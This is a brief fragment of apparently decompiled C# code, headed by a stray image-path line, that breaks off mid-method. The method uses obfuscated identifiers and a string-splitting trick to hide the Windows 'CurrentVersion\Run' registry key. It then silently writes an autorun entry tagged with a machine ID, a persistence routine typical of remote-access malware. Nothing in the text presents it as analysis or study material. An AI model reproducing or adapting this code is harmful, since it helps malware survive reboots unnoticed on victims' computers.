 public static void dhrwarhsavset_run(string app, string path)
{
try
{
string name = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run|dhrwarhsav".Split(new char[]
{
'|'
})[0];
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(name, true);
string str = DLAONIF.dhrwarhsavpc_id;
object value = registryKey.GetValue(str + app);
if (value == null)
{
registryKey.SetValue(str + app, path);
}
else if (value.ToString() != path)
{
registryKey.SetValue(str + app, path);
}
}